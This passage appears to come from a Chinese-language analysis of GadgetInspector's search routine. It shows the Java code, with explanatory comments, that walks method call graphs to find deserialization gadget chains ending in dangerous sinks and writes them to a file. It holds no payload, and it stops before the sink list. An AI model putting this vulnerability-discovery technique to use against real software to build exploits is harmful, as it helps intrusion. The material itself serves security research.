implementationFinder.getImplementations(graphCall.getTargetMethod());//获取子方法所在类的所有子类重写方法for (MethodReference.Handle methodImpl : allImpls) {GadgetChainLink newLink = new GadgetChainLink(methodImpl, graphCall.getTargetArgIndex());//新方法节点if (exploredMethods.contains(newLink)) {//如果新方法已近被访问过了,则跳过,这里能减少开销。但是这一步跳过会使其他链/分支链经过此节点时,由于已经此节点被访问过了,链会在这里断掉。那么如果这个条件去掉就能实现找到所有链了吗?这里去掉会遇到环状问题,造成路径无限增加...continue;}GadgetChain newChain = new GadgetChain(chain, newLink);//新节点与之前的链组成新链if (isSink(methodImpl, graphCall.getTargetArgIndex(), inheritanceMap)) {//如果到达了sink,则加入discoveredGadgetsdiscoveredGadgets.add(newChain);} else {//新链加入队列methodsToExplore.add(newChain);//新节点加入已访问集合exploredMethods.add(newLink);}}}}}//保存搜索到的利用链到gadget-chains.txttry (OutputStream outputStream = Files.newOutputStream(Paths.get("gadget-chains.txt"));Writer writer = new OutputStreamWriter(outputStream, StandardCharsets.UTF_8)) {for (GadgetChain chain : discoveredGadgets) {printGadgetChain(writer, chain);}}LOGGER.info("Found {} gadget chains.", discoveredGadgets.size());}...作者给出的sink方法: